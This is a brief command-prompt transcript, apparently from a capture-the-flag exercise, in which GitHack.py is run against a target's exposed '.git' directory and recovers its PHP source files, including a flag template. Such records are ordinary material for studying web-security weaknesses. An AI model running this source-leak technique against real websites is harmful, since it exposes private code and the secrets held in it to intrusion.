 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17134.228]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\DELL>d:
D:\>
D:\>cd D:\CTF工具\githack\GitHack-master
D:\CTF工具\githack\GitHack-master>python2 GitHack.py http://111.198.29.45:46405/.git/
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] templates/about.php
[OK] templates/flag.php
[OK] templates/contact.php
[OK] index.php
[OK] templates/home.php
D:\CTF工具\githack\GitHack-master>